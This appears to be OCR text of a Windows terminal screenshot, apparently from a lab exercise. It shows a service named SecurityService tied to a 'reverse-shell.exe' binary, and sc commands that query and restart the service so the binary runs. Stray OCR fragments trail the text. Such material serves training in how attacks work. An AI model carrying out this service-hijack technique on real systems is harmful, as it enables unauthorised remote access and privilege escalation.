 ----------- ----------- ------- ----------
SecurityService C:\Program Files (x86)\PCProtect\SecurityService.exe C:\Tools\reverse-shell.exe C:\Program Files (x86)\PCPro...
PS C:\Tools> sc stop SecurityService
PS C:\Tools> cmd
Microsoft Windows [Version 10.0.19042.985]
(c) Microsoft Corporation. All rights reserved.
C:\Tools>sc stop SecurityService
[SC] OpenService FAILED 5:
Access is denied.
C:\Tools>sc query SecurityService
SERVICE_NAME: SecurityService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 1 STOPPED
WIN32_EXIT_CODE : 1067 (0x42b)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
C:\Tools>sc start SecurityService
SERVICE_NAME: SecurityService
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(STOPPABLE, NOT_PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x0
PID : 5320
FLAGS :
C:\Tools>
N
PS
PS
item